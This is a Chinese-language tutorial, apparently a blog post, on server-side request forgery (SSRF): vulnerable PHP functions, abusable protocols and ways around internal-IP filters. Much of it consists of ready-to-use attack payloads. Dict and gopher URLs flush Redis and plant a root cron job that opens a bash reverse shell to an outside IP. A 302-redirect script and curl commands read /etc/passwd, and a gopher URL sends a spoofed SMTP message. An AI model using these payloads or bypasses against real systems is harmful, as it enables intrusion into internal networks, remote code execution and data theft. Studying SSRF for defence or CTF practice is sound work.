
漏洞概述

服务端请求伪造(Server-side Request Forge):是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。很多web应用都提供了从其他的服务器上获取数据的功能。使用指定的URL,web应用便可以获取图片,下载文件,读取文件内容等。SSRF的实质是利用存在缺陷的web应用作为代理攻击远程和本地的服务器。一般情况下, SSRF攻击的目标是外网无法访问的内部系统,黑客可以利用SSRF漏洞获取内部系统的一些信息(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)。SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。
函数
在PHP中,会导致SSRF的函数有如下:
curl_exec
<?php
$ch = curl_init(); //初始化
curl_setopt($ch, CURLOPT_URL, $_GET["url"]); //设置URL参数
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch); 、、抓取URL
curl_close($ch); //释放资源
?>file_get_contents
$content = file_get_contents($_POST['url']);
echo $content;fsockopen
<?php
function GetFile($host,$port,$link) {
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>fsockopen 函数实现获取用户制定 URL 的数据(文件或者 HTML)。这个函数会使用 socket 跟服务器建立 TCP 连接,传输原始数据
同fsockopen作用相似的还有pfsockopen,两者之间的区别在于前者是一次性连接,后者是可持续性的。
协议
SSRF的攻击是建立在协议的基础上的,有不同的协议才能实现不同的攻击
http协议
最常见的协议,可以用与绕过对外网IP的限制,访问一些敏感内容。
ftp协议
也是常见的协议之一,常用于向远程服务器请求下载与上传。
在SSRF中,可以通过构建恶意ftp服务器来攻击内网应用。
在*CTF中有一道题oh-my-bet,考察SSRF中通过ftp打内网mongodb。题目wp与复现环境:
oh-my-bet
file协议
读取本地文件
命令格式:file://文件绝对路径

gopher协议
在http协议出现之前,gopher协议曾是互联网的主流。虽然现在被替代,但在ssrf中是万金油一般的存在。很多对内网的攻击都依靠他实现。
利用 gopher 的方式有 FTP 爆破,REDIS,MYSQL,FAST CGI,XXE
使用限制:

常见的内网服务:
- Redis 6379
- FPM 9000
- Smtp 25
- Mysql 3306
我们可用通过gopher来向内网服务发送恶意数据包,构造数据可以通过Gopherus实现,简单原理是构造原始十六进制数据再URL编码
构造示例:

dict协议
dict协议是词典网络协议,在RFC 2009中进行描述。它的目标是超越Webster protocol,并允许客户端在使用过程中访问更多字典。Dict服务器和客户机使用TCP端口2628。
我们可以用dict协议探测端口是否开放,存在什么服务。dict的命令格式:dict://serverip:port/命令:参数
用dict协议与gopher协议不同,dict协议需要一条一条执行
使用dict对端口探测:
?url=dict://127.0.0.1:6379举例说明一下利用dict协议打redis
# 开启反弹shell的监听
nc -l 2333
# 2、依次执行下面的命令
# 清空 key
dict://172.72.23.27:6379/flushall
# 设置要操作的路径为定时任务目录
dict://172.72.23.27:6379/config set dir /var/spool/cron/
# 在定时任务目录下创建 root 的定时任务文件
dict://172.72.23.27:6379/config set dbfilename root
# 写入 Bash 反弹 shell 的 payload
dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/ip/2333 0>%261\n"
# 保存上述操作
dict://172.72.23.27:6379/saveBypass

@绕过
http://www.baidu.com@10.10.10.10
注:有些浏览器是有确认提示又一些没有提示直接跳转
利用[::]
利用[::]绕过localhost
http://[::]:80/ >>> http://127.0.0.1ip地址转换成进制绕过
一些开发者会通过对传过来的URL参数进行正则匹配的方式来过滤掉内网IP,如采用如下正则表达式:
^10(.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$
^172.([1][6-9]|[2]\d|3[01])(.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
^192.168(.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
对于这种过滤我们可以采用改编IP的写法的方式进行绕过,例如192.168.0.1这个IP地址我们可以改写成:
- 8进制格式:0300.0250.0.1
- 16进制格式:0xC0.0xA8.0.1
- 10进制整数格式:3232235521
- 16进制整数格式:0xC0A80001
短网址绕过
比如www.baidu.com与https://dwz.lc/2fGYWaE一样,使用在线的网址转换工具即可
利用302跳转
需要一个vps,把302转换的代码部署到vps上,然后去访问,就可跳转到内网中
比如 302.php
<?php
$schema = $_GET['s'];
$ip = $_GET['i'];
$port = $_GET['p'];
$query = $_GET['q'];
if(empty($port)){
header("Location: $schema://$ip/$query");
} else {
header("Location: $schema://$ip:$port/$query");
}然后访问
#dict protocol - 探测Redis
dict://127.0.0.1:6379/info
curl -vvv 'http://sec.com:8082/ssrf2.php?url=http://sec.com:8082/302.php?s=dict&i=127.0.0.1&port=6379&query=info'
#file protocol - 任意文件读取
curl -vvv 'http://sec.com:8082/ssrf2.php?url=http://sec.com:8082/302.php?s=file&query=/etc/passwd'
#gopher protocol - 一键反弹Bash
注意: gopher跳转的时候转义和`url`入参的方式有些区别
curl -vvv 'http://sec.com:8082/ssrf_only_http_s.php?url=http://sec.com:8082/302.php?s=gopher&i=127.0.0.1&p=6389&query=_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0
a%0a%0a*/1%20*%20*%20*%20*%20bash%20-i%20>&%20/dev/tcp/103.21.140.84/6789%200>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d
%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3
%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a'利用上传
修改"type=file"为"type=url"
比如:
上传图片处修改上传,将图片文件修改为URL,即可能触发SSRF利用其他协议绕过
如果服务器端程序对访问URL所采用的协议进行验证的话,可以通过非HTTP协议来进行利用。
Dict://
dict://<user-auth>@<host>:<port>/d:<word>
ssrf.php?url=dict://attacker:11111/
SFTP://
ssrf.php?url=sftp://example.com:11111/
TFTP://
ssrf.php?url=tftp://example.com:12346/TESTUDPPACKET
LDAP://
ssrf.php?url=ldap://localhost:11211/%0astats%0aquit
Gopher://
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a(1)、GOPHER协议:通过GOPHER我们在一个URL参数中构造Post或者Get请求,从而达到攻击内网应用的目的。例如我们可以使用GOPHER协议对与内网的Redis服务进行攻击,可以使用如下的URL:
gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1* * * * bash -i >& /dev/tcp/172.19.23.228/23330>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a(2)、File协议:File协议主要用于访问本地计算机中的文件,我们可以通过类似file:///文件路径这种格式来访问计算机本地文件。使用file协议可以避免服务端程序对于所访问的IP进行的过滤。例如我们可以通过file:///d:/1.txt 来访问D盘中1.txt的内容
DNS

一般我们输入的URL地址,服务器后端接受后,会进行第一次dns解析,可能是本地的DNS服务器,也有可能是其他区域的服务器,然后获取的ip地址在进行逻辑判断,如果是内网地址则不通过,判断通过后,然后在去请求一次url地址对应的内容,这里是第二次dns解析。
那么问题就来了 ,这第一次和第二次之间的时间差,就能做文章,前提TTL为0,即dns解析记录缓存存活的时间为0,相当于每次解析都要去重新请求dns服务器,无法在本地缓存。

比如在把同一个域名绑定两个不同的地址,也就是两条A记录,去碰这个概率,要的情况是第一次为外网地址,然而TTL为0,第二次请求的时候要为内网地址。
上面这种情况的话,每次解析的结果随机,所以要达到上面这样情况有1/4的机率,是这样算的吧。所以去碰这个概率,碰到了就能成功,但这种方法不稳定。
需要一个更好的方法

所以需要 添加一条A记录和一条NS记录
ns记录表示域名test.bendawang.site这个子域名指定由ns.bendawang.site这个域名服务器来解析,然后a记录表示我的这个ns.bendawang.site的位置在ip地址104.160.43.154上。
这样的话第一解析test.bendawang.site时为ns.bendawang.site这个地址,能通过,
然后第二次解析ns.bendawang.site的时候,就为配置的内网地址了
成功绕过。
xip.ip
xip.io这是个特别的 域名,是别人搭好的网站,具体信息可以访问来查看,他会把如下的域名解析到特定的地址,其实和dns解析绕过一个道理
http://10.0.0.1.xip.io = 10.0.0.1
www.10.0.0.1.xip.io= 10.0.0.1
http://mysite.10.0.0.1.xip.io = 10.0.0.1
foo.http://bar.10.0.0.1.xip.io = 10.0.0.1
10.0.0.1.xip.name resolves to 10.0.0.1
www.10.0.0.2.xip.name resolves to 10.0.0.2
foo.10.0.0.3.xip.name resolves to 10.0.0.3
bar.baz.10.0.0.4.xip.name resolves to 10.0.0.4
12345678利用Enclosed alphanumerics绕过
利用Enclosed alphanumerics
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> http://example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
利用句号绕过
127。0。0。1 >>> 127.0.0.1
Comments NOTHING